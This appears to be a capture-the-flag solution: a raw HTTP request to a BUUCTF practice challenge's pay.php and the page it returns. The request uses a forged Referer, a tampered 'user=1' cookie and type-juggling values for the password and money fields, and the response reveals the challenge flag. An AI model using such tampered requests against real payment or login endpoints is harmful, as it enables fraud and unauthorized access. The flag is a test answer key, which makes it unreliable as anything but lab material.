 POST /pay.php HTTP/1.1
Host: 678c5e55-bdc3-400e-a1be-1986ceea3ad2.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://678c5e55-bdc3-400e-a1be-1986ceea3ad2.node4.buuoj.cn:81
Connection: close
Referer: CUIT
Cookie: UM_distinctid=17db7904954108-0d706084fc842f8-4c3e207f-e1000-17db79049558b0; user=1
Upgrade-Insecure-Requests: 1
password=404a&money=1e9
<header id="header">
<h1>
<a href="index.php">Syclover</a>
</h1>
<nav id="nav">
<ul>
<li class="special">
<a href="#menu" class="menuToggle">
<span>Menu</span>
</a>
<div id="menu">
<ul>
<li>
<a href="index.php">Home</a>
</li>
<li>
<a href="pay.php">PayFlag</a>
</li>
</ul>
</div>
</li>
</ul>
</nav>
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!</p>
<hr />
<p>you are Cuiter</br>
Password Right!</br>
flag{56912d92-ce0a-4b38-9aa0-f6604abbab4b}</br>
</p>
<hr />